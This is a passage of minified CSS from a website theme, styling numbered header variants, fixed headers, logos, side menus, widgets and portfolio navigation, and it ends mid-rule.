#nav .nav-top>li{margin:0 22px 0 0}#header.style12 #nav .nav-top>li>a{display:block;padding:0 8px 4px;border-bottom:6px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style12 #nav .nav-top>li>a:hover{color:#222;border-bottom-color:#222}#header.style12 #nav .nav-top>li.active>a,#header.style12 #nav .nav-top>li.hover>a,#header.style12 #nav .nav-top>li:hover>a{color:#222;border-bottom-color:#222}#header.style12 #nav .drop ul{margin:0}#header.style12 #nav .mega-drop{right:0;top:100%;left:-9px}#header.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.style12 #nav .nav-opener{color:#666;margin:-60px 0 0 -15px;border-color:#666}.dark #header.style12 #nav .nav-opener{color:#fff;border-color:#fff}#header.style12 #nav .nav-opener:hover{color:#fff}#header.style12 #nav .quote-btn{float:right;color:#fff;overflow:hidden;background:#222;text-transform:uppercase;padding:20px 31px 21px 33px;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:14px;line-height:18px;font-weight:600}#header.style12 #nav .quote-btn:hover{background:#fff}#header.style13{padding:23px 0 0}#header.style13 .icon-list{margin:0 0 0 40px;position:relative}#header.style13 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style13 .icon-list:after{background:rgba(42,42,42,.5)}#header.style13 .cart-box .cart-drop{padding:25px 0 0}#header.style13:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style13:before{background:rgba(42,42,42,.5)}#header.style14{padding:23px 0 0}#header.style14 .logo{position:relative}#header.style14 .logo:after{width:1px;top:-50px;right:-25px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14 .logo:after{background:rgba(42,42,42,.5)}#header.style14 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style14 .icon-list:after{width:1px;top:-50px;left:-22px;bottom:-23px;background:rgba(255,255,255,.5)}.dark #header.style14 .icon-list:after{background:rgba(42,42,42,.5)}#header.style14 .cart-box .cart-drop{padding:25px 0 0}#header.style14:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.5)}.dark #header.style14:before{background:rgba(42,42,42,.5)}#header.style14 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style14 #nav .nav-top>li{text-align:left}#header.style14 #nav .drop ul{margin:35px 0 0}#header.style14 #nav .drop ul ul{margin:0}#header.style14 #nav .mega-drop{left:0;right:0}#header.style15{padding:5px 0 0}#header.style15 .info-list{float:right;font-size:13px;margin:0 -4px 0 0;text-transform:lowercase}#header.style15 .header-top{margin:0}#header.style15 .header-top:after{display:none}#header.style15 .head-socialnetworks{float:left}#header.style15 .head-socialnetworks li{margin:0 15px 0 -1px}#header.style15:after{top:53px;opacity:.3;background:#000}#header.style16{padding:0;background:#fff}.dark #header.style16{background:#2a2a2a}#header.style16:after{bottom:0!important}#header.style16 .header-top{margin-bottom:25px}#header.style16 .header-top:after{opacity:1;height:100%;background:#2a2a2a}.dark #header.style16 .header-top:after{background:#191919}#header.style16 .header-top .fa{margin:0 3px 0 0}#header.style16 .logo{margin:-5px 0 0}#header.style16 .logo .w-logo{display:none}.dark #header.style16 .logo .w-logo{display:block}#header.style16 .logo .b-logo{display:block}.dark #header.style16 .logo .b-logo{display:none}#header.style16 .top-nav{margin:0;float:left}#header.style16 .top-nav li{padding:0 18px 0 4px}#header.style16 .language-nav{margin:0;float:right}#header.style16 .language-nav li{padding:0 6px 0 6px}#header.style16 #nav .nav-top{margin:9px 10px 0 0}#header.style16 #nav .nav-top>li{margin:0 0 0 2px}#header.style16 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style16 #nav .nav-top>li>a{color:#fff}#header.style16 #nav .drop ul{margin:0}#header.style16 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style16 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style16 #nav .nav-opener{color:#fff;border-color:#fff}#header.style16 #nav .nav-opener:hover{color:#fff}#header.style16 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style16 .opener-icons{color:#fff}#header.style16 .opener-icons:hover{background:0 0}#header.style16 .icon-list{margin:1px 4px 0 -10px}#header.style17{padding:22px 0 0}#header.style17:after{opacity:1;background:#2a2a2a;visibility:visible;bottom:0!important}#header.style17 #nav .drop ul{margin:0}#header.style17 #nav .nav-top{margin:9px 7px 0 0}#header.style17 #nav .nav-top>li{margin:0}#header.style17 #nav .nav-top>li>a{display:block;padding:0 11px 24px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style17 .mega-drop{top:22px}#header.style18{padding:0;background:#fff}.dark #header.style18{background:#2a2a2a}#header.style18 .header-top{background:#f4f4f4}.dark #header.style18 .header-top{background:#191919}#header.style18 .info-list .fa{margin:-1px 3px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.style18 .info-list a{color:#222}.dark #header.style18 .info-list a{color:#fff}#header.style18 .info-list a:hover .fa{color:#222}.dark #header.style18 .info-list a:hover .fa{color:#fff}#header.style18 .head-socialnetworks li{margin-left:25px}#header.style18 .head-socialnetworks a{color:#ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style18 .head-socialnetworks a{color:#fff}#header.style18 #nav .quote-btn{float:right;color:#fff;min-width:186px;padding:14px 10px;text-align:center;margin:4px 3px 0 0;text-transform:uppercase;font-size:14px;font-weight:500;line-height:20px}#header.style18 #nav .drop ul{margin:0}#header.style18 #nav .nav-top>li{margin:0 17px 0 0}#header.style18 #nav .nav-top>li.active>a,#header.style18 #nav .nav-top>li.hover,#header.style18 #nav .nav-top>li:hover{color:#222}.dark #header.style18 #nav .nav-top>li.active>a,.dark #header.style18 #nav .nav-top>li.hover,.dark #header.style18 #nav .nav-top>li:hover{color:#fff}#header.style18 #nav .nav-top>li>a{color:#222}.dark #header.style18 #nav .nav-top>li>a{color:#fff}.dark #header.style18 #nav .nav-top>li>a:hover{color:#fff}#header.style18 #nav .nav-opener{margin:11px 0 0;color:#666;border-color:#666}.dark #header.style18 #nav .nav-opener{color:#fff;border-color:#fff}#header.style18 #nav .nav-opener:hover{color:#fff}#header.style18 .mega-drop{top:25px}#header.style18 .mega-drop .drop-holder{margin:45px 0 0}#header.style18 .logo{margin:0}#header.style18 .logo .w-logo{display:none}.dark #header.style18 .logo .w-logo{display:block}#header.style18 .logo .b-logo{display:block}.dark #header.style18 .logo .b-logo{display:none}#header.style20{padding:25px 0 0;background:#fff}.dark #header.style20{background:#2a2a2a}#header.style20:after{bottom:0!important}#header.style20 .logo{margin:-5px 0 0}#header.style20 #nav .nav-top{margin:9px 10px 0 0}#header.style20 #nav .nav-top>li{margin:0 0 0 2px}#header.style20 #nav .nav-top>li>a{color:#2a2a2a;display:block;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style20 #nav .nav-top>li>a{color:#fff}#header.style20 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style20 #nav .nav-opener{color:#fff;border-color:#fff}#header.style20 #nav .nav-opener:hover{color:#fff}#header.style20 #nav .drop ul{margin:0}#header.style20 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style20 .icon-list{margin:1px 4px 0 -10px}#header.style20 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style20 .opener-icons{color:#fff}#header.style20 .opener-icons:hover{background:0 0}#header.style20 .logo .b-logo{display:block}.dark #header.style20 .logo .b-logo{display:none}#header.style20 .logo .w-logo{display:none}.dark #header.style20 .logo .w-logo{display:block}#header.style21{padding:0;background:#fff}.dark #header.style21{background:#222}#header.style21:after{bottom:0!important}#header.style21 .header-top{margin-bottom:25px}#header.style21 .header-top:after{opacity:1;height:100%}.dark #header.style21 .header-top:after{background:#191919}#header.style21 .header-top .fa{margin:2px 3px 0 0}#header.style21 .header-top a:hover{color:#fff}.dark #header.style21 .header-top a:hover{color:#fff}#header.style21 .logo{margin:-5px 0 0}#header.style21 .logo .b-logo{display:block}.dark #header.style21 .logo .b-logo{display:none}#header.style21 .logo .w-logo{display:none}.dark #header.style21 .logo .w-logo{display:block}#header.style21 .info-list{margin:0;float:left;color:#fff}#header.style21 .top-nav{margin:0}#header.style21 .top-nav li{vertical-align:top}#header.style21 .top-nav .fa{vertical-align:top}#header.style21 #nav .nav-top{margin:9px 10px 0 0}#header.style21 #nav .nav-top>li{margin:0 0 0 2px}#header.style21 #nav .nav-top>li>a{color:#2a2a2a;display:block;font-weight:500;padding:0 10px 29px;border-bottom:4px solid transparent;-webkit-transition:all .4s ease;transition:all .4s ease}.dark #header.style21 #nav .nav-top>li>a{color:#fff}#header.style21 #nav .drop ul{margin:0}#header.style21 #nav .mega-drop{top:28px;left:15px;right:15px}#header.style21 .icon-list{margin:1px 4px 0 -10px}#header.style21 .icon-list.social{margin:9px 0 0}#header.style21 .icon-list.social li{margin:0 5px 0 14px}#header.style21 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style21 #nav .nav-opener{color:#fff;border-color:#fff}#header.style21 #nav .nav-opener:hover{color:#fff}#header.style21 .opener-icons{border:0;color:#2a2a2a;width:auto;height:auto}.dark #header.style21 .opener-icons{color:#fff}#header.style21 .opener-icons:hover{background:0 0}#header.style22{padding:0}#header.style22 .logo{margin:-5px 0 0}#header.style22 .language-nav,#header.style22 .top-nav{margin:0}#header.style22 #nav .nav-top{margin:9px 10px 0 0}#header.style22 #nav .mega-drop{left:15px;right:15px}#header.style23{padding:23px 0 0}#header.style23:before{left:0;right:0;height:1px;bottom:-20px;background:rgba(255,255,255,.1)}#header.style23 #nav{float:right}#header.style23 #nav .nav-top>li{text-align:left}#header.style24{padding:23px 0 0}#header.style24 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style24 .logo .b-logo{display:none}#header.style24 .logo .w-logo{display:block}#header.style24:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}#header.style24 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style24 #nav .nav-top>li{text-align:left}#header.style24 #nav .nav-top>li a{font-weight:500}#header.style24 #nav .drop ul{margin:35px 0 0}#header.style24 #nav .drop ul ul{margin:0}#header.style24 #nav .mega-drop{left:0;right:0}#header.style24 .btn-more{background:0 0}#header.style25{padding:23px 0 0}#header.style25 .logo{position:relative}#header.style25 .logo:after{width:1px;top:-50px;right:-25px;opacity:.5;bottom:-23px;background:#fff}.dark #header.style25 .logo:after{background:#494949}#header.style25 .icon-list{position:relative}#header.style25 .icon-list:after{width:1px;top:-50px;left:-22px;opacity:.5;bottom:-24px;background:#fff}.style25 .desk-menu{float:none}.dark #header.style25 .icon-list:after{background:#494949}#header.style25 .cart-box .cart-drop{padding:25px 0 0}#header.style25:before{left:0;right:0;height:1px;bottom:-24px;background:rgba(255,255,255,.5)}.dark #header.style25:before{background:#494949}#header.style25 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style25 #nav .nav-top>li{text-align:left}#header.style25 #nav .drop ul{margin:35px 0 0}#header.style25 #nav .drop ul ul{margin:0}#header.style25 #nav .mega-drop{left:0;right:0}#header.style27{padding:23px 0 0}#header.style27 .icon-list{margin:-29px 0 0 40px;position:relative}#header.style27 .logo .b-logo{display:block}.dark #header.style27 .logo .b-logo{display:none}#header.style27 .logo .w-logo{display:none}.dark #header.style27 .logo .w-logo{display:block}#header.style27:before{left:0;right:0;height:1px;opacity:.5;bottom:-20px;background:#fff}.dark #header.style27:before{background:#494949}#header.style27 #nav{width:70%;float:none;margin:0 auto;text-align:center}#header.style27 #nav .nav-top>li{text-align:left}#header.style27 #nav .nav-top>li>a{color:#2a2a2a;font-weight:500}.dark #header.style27 #nav .nav-top>li>a{color:#fff}#header.style27 #nav .drop ul{margin:35px 0 0}#header.style27 #nav .drop ul ul{margin:0}#header.style27 #nav .mega-drop{left:0;right:0}#header.style27 #nav .nav-opener{color:#666;border-color:#666}.dark #header.style27 #nav .nav-opener{color:#fff;border-color:#fff}#header.style27 #nav .nav-opener:hover{color:#fff}#header.style27 .opener-icons{color:#2a2a2a;border-color:#2a2a2a}.dark #header.style27 .opener-icons{color:#fff;border-color:#fff}#header.style27 .opener-icons:hover{color:#fff}#header.dec-header{padding:31px 0 0}#header.dec-header .icon-list{margin:7px 3px 0 0}#header.style28 .holder{padding:30px 0 0}#header.style28 .social-list{margin:0;float:right;font-size:14px}#header.style28 .social-list a{color:#fff}#header.style28 .social-list li{margin:0 0 0 5px}#header.style28 #nav .mega-drop{top:40px}#header.style28 .logo{-webkit-transition:all .4s ease;transition:all .4s ease}#header.style28 #nav .nav-top{margin-top:0}#header.style29{padding:39px 0 0}#header.style29 .holder{padding:14px 0 0}#header.style29 .logo .b-logo{display:block}.dark #header.style29 .logo .b-logo{display:none}#header.style29 .logo .w-logo{display:none}.dark #header.style29 .logo .w-logo{display:block}#header.style29 .opener-icons{border:0;padding:0;width:auto;color:#222;height:auto;font-size:16px}.dark #header.style29 .opener-icons{color:#fff}#header.style29 .opener-icons:hover{background:0 0}.dark #header.style29 .cartopener-main{color:#fff}#header.style29 .icon-list>li{margin:0 0 0 25px}#header.style29 .cart-box .cart-drop{top:19px;padding:39px 0 0}#header.style29 #nav .nav-top{margin:0}#header.style29 #nav .nav-top>li>a{color:#222}#header.style29 #nav .drop ul{margin:23px 0 0}#header.style29 #nav .mega-drop{top:22px;right:15px}#header.style29 #nav .nav-opener{color:#222;border-color:#222}.dark #header.style29 #nav .nav-opener{color:#fff;border-color:#fff}#header.style29 #nav .nav-opener:hover{color:#fff}#header.fixed-position{top:0;left:0;right:0;padding:26px 0 0;position:fixed!important;box-shadow:0 0 7px 0 rgba(0,0,0,.2)}#header.fixed-position:after{opacity:1;background:#fff}.dark #header.fixed-position:after{background:#2a2a2a;border-bottom:1px solid #494949}#header.fixed-position .logo .b-logo{display:block}.dark #header.fixed-position .logo .b-logo{display:none}#header.fixed-position .logo .w-logo{display:none}.dark #header.fixed-position .logo .w-logo{display:block}#header.fixed-position .burger-menu{color:#666}#header.fixed-position #nav .drop ul{margin:35px 0 0}#header.fixed-position #nav .drop ul .drop ul{margin:0}#header.fixed-position #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position #nav .nav-top>li>a{color:#666}.dark #header.fixed-position #nav .nav-top>li>a{color:#fff}#header.fixed-position .header-top{margin-top:-79px;margin-bottom:22px}#header.fixed-position .cart-box .cart-drop{padding:25px 0 0}#header.fixed-position .nav-opener,#header.fixed-position .opener-icons{color:#666;border-color:#666}.dark #header.fixed-position .nav-opener,.dark #header.fixed-position .opener-icons{color:#fff;border-color:#fff}#header.fixed-position .nav-opener:hover,#header.fixed-position .opener-icons:hover{color:#fff}#header.fixed-position.style3 .header-top{margin-top:-108px}#header.fixed-position.style3 .logo{top:100px;left:15px;position:absolute}#header.fixed-position.style3 .icon-list{top:100px;right:15px;position:absolute}#header.fixed-position.style3 .cart-opener{background:rgba(0,0,0,.5)}#header.fixed-position.style3 .cart-box .cart-drop{top:25px}#header.fixed-position.style3 .head-socialnetworks{display:none}#header.fixed-position.style3 #nav{padding-left:250px}#header.fixed-position.style3 #nav .drop ul{margin:21px 0 0}#header.fixed-position.style3 #nav .mega-drop .drop-holder{margin:15px 0 0}#header.fixed-position.style4{padding:0}#header.fixed-position.style4:after{opacity:0}#header.fixed-position.style4 #nav .drop ul{margin:0}#header.fixed-position.style4 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style4 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style4 .opener-icons{color:#222}.dark #header.fixed-position.style4 .opener-icons{color:#fff}#header.fixed-position.style5{padding:20px 0 14px}#header.fixed-position.style5 #nav .drop ul{margin:31px 0 0}#header.fixed-position.style5 #nav .drop ul .drop ul{margin:0}#header.fixed-position.style5 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style7{padding:0}#header.fixed-position.style7:after{opacity:1}#header.fixed-position.style7 #nav .drop ul{margin:0}#header.fixed-position.style7 #nav .mega-drop{left:30px;right:30px}#header.fixed-position.style7 #nav .mega-drop .drop-holder{margin:35px 0 0}#header.fixed-position.style8 #nav .drop ul{margin:0}#header.fixed-position.style8 #nav .mega-drop{top:25px}#header.fixed-position.style9{padding:22px 0 16px}#header.fixed-position.style9:after{background:#2a2a2a}#header.fixed-position.style9 #nav .drop ul{margin:30px 0 0}#header.fixed-position.style9 #nav .mega-drop{top:22px}#header.fixed-position.style9 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style9 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style9 .nav-opener:hover{border:0}#header.fixed-position.style10:after{background:#2a2a2a}#header.fixed-position.style10 #nav .drop ul{margin:0}#header.fixed-position.style10 #nav .mega-drop{top:18px}#header.fixed-position.style10 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style10 .cart-box .cart-drop{padding:19px 0 0}#header.fixed-position.style10 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style10 .nav-opener:hover{border:0}#header.fixed-position.style11{padding:19px 0 0}#header.fixed-position.style11:after{background:#fff}.dark #header.fixed-position.style11:after{background:#2a2a2a}#header.fixed-position.style11 .logo{float:left;max-width:170px;margin:-3px 0 0;-webkit-transition:all .2s ease;transition:all .2s ease}#header.fixed-position.style11 .logo .w-logo{display:block}.dark #header.fixed-position.style11 .logo .w-logo{display:none}#header.fixed-position.style11 .logo .b-logo{display:none}.dark #header.fixed-position.style11 .logo .b-logo{display:block}#header.fixed-position.style11 #nav{border:0;width:85%;float:right;position:static;text-align:right;margin:-15px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}#header.fixed-position.style11 #nav .drop ul{margin:0}#header.fixed-position.style11 #nav .mega-drop{top:-6px}#header.fixed-position.style11 #nav #nav .nav-top>li>a{color:#fff}#header.fixed-position.style11 .icon-list>li .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style12{padding:0}#header.fixed-position.style12 .logo .b-logo{display:none}#header.fixed-position.style12 .logo .w-logo{display:block}#header.fixed-position.style12:after{display:none}#header.fixed-position.style12 .header-cent{max-height:0;padding-top:0;margin-top:-2px;padding-bottom:0}#header.fixed-position.style12 #nav .nav-top{float:right}#header.fixed-position.style12 #nav .nav-top>li.active>a,#header.fixed-position.style12 #nav .nav-top>li.hover>a,#header.fixed-position.style12 #nav .nav-top>li:hover>a{color:#222}#header.fixed-position.style12 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style12 #nav .nav-top>li>a:hover{color:#222}#header.fixed-position.style12 #nav .quote-btn{display:none}#header.fixed-position.style12 #nav .logo{top:-5px;display:block;position:relative}#header.fixed-position.style12 #nav .drop ul{margin:0}#header.fixed-position.style12 #nav .mega-drop{left:0}#header.fixed-position.style12 #nav .mega-drop .drop-holder{margin:1px 0 0}#header.fixed-position.style13{padding:23px 0 0}#header.fixed-position.style13:after{background:#eee}.dark #header.fixed-position.style13:after{background:#2a2a2a}#header.fixed-position.style14{padding:23px 0 0}#header.fixed-position.style14 .icon-list:after,#header.fixed-position.style14 .logo:after{background:#eee}.dark #header.fixed-position.style14 .icon-list:after,.dark #header.fixed-position.style14 .logo:after{background:rgba(42,42,42,.5)}#header.fixed-position.style15:after{top:0}#header.fixed-position.style16 #nav .drop ul{margin:0}#header.fixed-position.style16 #nav .mega-drop{top:25px}#header.fixed-position.style17{padding:20px 0 0}#header.fixed-position.style17:after{background:#2a2a2a}#header.fixed-position.style17 #nav .drop ul{margin:0}#header.fixed-position.style17 #nav .mega-drop{top:20px}#header.fixed-position.style17 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style17 .opener-icons{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener{color:#fff;border-color:#fff}#header.fixed-position.style17 .nav-opener:hover{border:0}#header.fixed-position.style18{padding:20px 0 0}#header.fixed-position.style18:after{bottom:0!important}#header.fixed-position.style18 #nav .drop ul{margin:0}#header.fixed-position.style18 #nav .mega-drop{top:25px}#header.fixed-position.style18 #nav .mega-drop .drop-holder{margin:45px 0 0}#header.fixed-position.style19 #nav .nav-top>li>a{color:#222}.dark #header.fixed-position.style19 #nav .nav-top>li>a{color:#fff}#header.fixed-position.style20{padding:20px 0 0}#header.fixed-position.style20:after{top:0}#header.fixed-position.style20 #nav .drop ul{margin:0}#header.fixed-position.style20 #nav .mega-drop{top:25px}#header.fixed-position.style20 #nav .mega-drop .drop-holder{margin:38px 0 0}#header.fixed-position.style21 #nav .drop ul{margin:0}#header.fixed-position.style21 #nav .mega-drop{top:26px}#header.fixed-position.style23,#header.fixed-position.style24,#header.fixed-position.style27{padding:23px 0 0}#header.fixed-position.style25{padding:23px 0 0}#header.fixed-position.style25 .icon-list:after,#header.fixed-position.style25 .logo:after{background:#eee}.dark #header.fixed-position.style25 .icon-list:after,.dark #header.fixed-position.style25 .logo:after{background:#494949}#header.fixed-position.style28 .logo{max-width:130px}#header.fixed-position.style28 .social-list a{color:#666}#header.fixed-position.style28 #nav .mega-drop{top:45px}#header.fixed-position.style29{padding:25px 0;background:#fff}.dark #header.fixed-position.style29{background:#222}#header.fixed-position.style29:after{opacity:0}#header.fixed-position.style29 #nav .mega-drop{top:40px}#header.fixed-position.style29 #nav .drop ul{margin:43px 0 0}#header.fixed-position.style29 .cart-box .cart-drop{margin:15px 0 0}#header.fixed-position.style29 .opener-icons{color:#222}.dark #header.fixed-position.style29 .opener-icons{color:#fff}#header .container{position:relative}.logo{margin:-6px 0 0}.logo img{width:100%}.logo a{display:block}.logo .b-logo{display:none}.logo.port-logo{margin:0;top:30px;left:100px;z-index:9999;position:fixed;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo.port-logo .b-logo{display:block}.dark .logo.port-logo .w-logo{display:none}.logo-v9{top:50%;left:-68px;z-index:999;opacity:1;position:fixed;-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);-webkit-transform:rotate(90deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .logo-v9 .b-logo{display:none}.logo-v9 .w-logo{display:none}.dark .logo-v9 .w-logo{display:block}.lancer-logo{display:block;margin:0 auto 50px;width:120px;height:120px}.menu-nav{top:0;right:0;bottom:0;width:240px;z-index:9999;font-size:18px;position:fixed;line-height:25px;background:#3f3f3f;padding:40px 20px 20px;margin:0 -241px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease}.main-navopener2{top:17px;left:27px;z-index:999;color:#fff;font-size:34px;position:fixed;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-navopener2:focus,.main-navopener2:hover{opacity:.8;color:#fff;text-decoration:none}.main-menu{top:0;left:0;bottom:0;width:300px;z-index:9999;font-size:20px;position:fixed;font-weight:500;padding:20px 0 0;background:#fff;margin:0 0 0 -301px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.main-menu #nav{float:none}.main-menu #nav a{color:#2a2a2a;display:block;padding:10px 20px;border-bottom:1px solid #2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.main-menu #nav a:hover{color:#fff;background:#2a2a2a;text-decoration:none;padding:10px 10px 10px 25px}.main-menu #nav li:hover .drop{max-height:999px}.main-menu #nav .drop{width:100%;max-height:0;display:block;position:static;overflow:hidden}.main-menu #nav .drop ul{border:0;margin:0;border-radius:0;background:0 0}.main-menu #nav .drop ul a{padding:10px 10px 10px 30px}.main-menu #nav .drop ul a:hover{color:#fff;padding:10px 10px 10px 35px}.side-widget{color:#aaa;font-size:14px;margin:0 0 55px;line-height:20px}.side-widget h2{color:#666;margin:0 0 24px;padding:0 0 7px;position:relative;letter-spacing:2px;font-size:14px;line-height:18px;font-weight:600}.side-widget h2:after{left:0;bottom:0;width:39px;height:2px}.side-widget a{color:#333232}.side-widget p{margin:0 0 20px}.side-widget .widget-nav{font-size:14px;padding:3px 0 0;margin:0 0 -2px;line-height:24px}.side-widget .widget-nav li{position:relative;padding:0 0 0 17px}.side-widget .widget-nav a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .widget-nav a:hover{text-decoration:none}.side-widget .widget-nav .fa{left:0;top:6px;position:absolute}.side-widget .btn{color:#fff;font-size:12px;padding:2px 14px;text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget .btn:hover{background:0 0;color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.side-widget.address-widget{font-size:14px;line-height:26px}.side-widget.address-widget a{-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.address-widget a:hover{text-decoration:none}.side-widget.address-widget .fa{margin:0 6px 0 0;display:inline-block;vertical-align:middle}.side-widget.address-widget address{display:block;line-height:26px;margin:-3px 0 -1px}.side-widget.address-widget .email,.side-widget.address-widget .tel,.side-widget.address-widget .web{display:inline-block;vertical-align:top}.side-widget.social-widget ul{padding:6px 0 0}.side-widget.social-widget ul li{margin:0 2px 0 0;display:inline-block;vertical-align:top}.side-widget.social-widget a{display:block;font-size:18px;padding:12px 0 0;text-align:center;border-radius:50%;width:44px;height:44px;background:rgba(255,255,255,.1);-webkit-transition:all .4s ease;transition:all .4s ease}.side-widget.social-widget a:hover{text-decoration:none}.dark .side-widget.social-widget a{background:rgba(255,255,255,.2)}.mainnav-active .sidemenu-photo,.mainnav-active .sidemenu-photo.v10,.mainnav-active .sidemenu-photo.v9{margin:0}.mainnav-active .w9{margin:0 -200px 0 200px}.mainnav-active .logo-v9{opacity:0;left:213px;visibility:hidden}.mainnav-active .sidemenu-photo.v10 #nav7 .nav-opener,.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px;right:-53px;color:#fff;border-radius:3px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener{padding:5px 15px}.sidemenu-photo .logo{z-index:99;float:none;width:198px;display:block;position:relative;margin:0 auto 97px}.sidemenu-photo .logo .b-logo{display:block}.dark .sidemenu-photo .logo .b-logo{display:none}.sidemenu-photo .logo .w-logo{display:none}.dark .sidemenu-photo .logo .w-logo{display:block}.sidemenu-photo.v9{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v9{background:#222}.sidemenu-photo.v9 #nav7{font-weight:700}.sidemenu-photo.v9 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v9 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-41px;display:block;font-size:26px;background:0 0}.sidemenu-photo.v9 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v9 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v9 .sidemenu-holder{padding:50px 0}.sidemenu-photo.v10{background:#fff;margin:0 0 0 -260px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.dark .sidemenu-photo.v10{background:#222}.sidemenu-photo.v10 #nav7{font-weight:700}.sidemenu-photo.v10 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v10 #nav7 .nav-opener{padding:0;width:auto;color:#222;right:-50px;display:block;font-size:26px;background:0 0}.dark .sidemenu-photo.v10 #nav7 .nav-opener{color:#fff}.sidemenu-photo.v10 #nav7 .nav-opener .txt{line-height:16px;font-weight:500;font-size:14px;display:block}.sidemenu-photo.v10 #nav7 .nav-opener{color:#222;background:0 0}.sidemenu-photo.v10 .logo{width:150px;margin:0 auto 40px}.sidemenu-photo.v10 .sidemenu-holder{padding:50px 10px}.sidemenu-photo.v11{background:#fff}.dark .sidemenu-photo.v11{background:#222}.sidemenu-photo.v11 #nav7 .nav-opener{top:4px}.sidemenu-photo.v11 .logo img{width:auto;margin:0 auto}.sidemenu-photo.v11 #nav7 ul a{color:#2a2a2a}.dark .sidemenu-photo.v11 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v11 .sidemenu-holder{padding:200px 10px 0}.sidemenu-photo.v12{background:#fff}.sidemenu-photo.v12 #nav7 ul{text-align:left;font-weight:500;font-size:12px;line-height:16px}.sidemenu-photo.v12 #nav7 ul a{color:#8f8f8f}.sidemenu-photo.v12 #nav7 ul li{margin:0 0 24px 34px}.sidemenu-photo.v12 .logo{width:142px;margin:0 0 85px 35px}#nav7{margin:0 0 200px}#nav7 ul{margin:0;text-align:center;letter-spacing:2px;text-transform:uppercase;font-weight:500;font-size:12px;line-height:16px}#nav7 ul li{float:none;display:block;position:relative}.nav11 ul li{display:block;position:relative}#nav7 ul a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}#nav7 ul a:hover{text-decoration:none}#nav7 .nav-opener{top:50px;width:100px;padding:5px;color:#fff;right:-120px;display:none;font-size:20px;background:#222;text-align:center;position:absolute}#nav7 .nav-opener:hover{opacity:.8;text-decoration:none}.portfolio-nav-opener{top:30px;right:100px;z-index:9999;color:#fff;font-size:34px;position:fixed;border-radius:5px;background:rgba(0,0,0,.2);-webkit-transition:all .4s ease;transition:all .4s ease}.portfolio-nav-opener:focus,.portfolio-nav-opener:hover{color:#fff;text-decoration:none;background:#000}.sidenav-port{top:0;right:0;bottom:0;width:300px;z-index:9999;position:fixed;text-align:center;letter-spacing:2px;padding:80px 20px 20px;text-transform:uppercase;margin:0 -301px 0 0!important;-webkit-transition:all .4s ease;transition:all .4s ease;background:url(../../../../../../../../themes/mf/assets/img/pattren01.png);font-weight:500;font-size:12px;line-height:25px}.admin-bar .portfolio-nav-opener{top:62px}.admin-bar .logo.port-logo{top:62px}.sidenav-port a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.sidenav-port a:hover{text-decoration:none}.sidenav-port 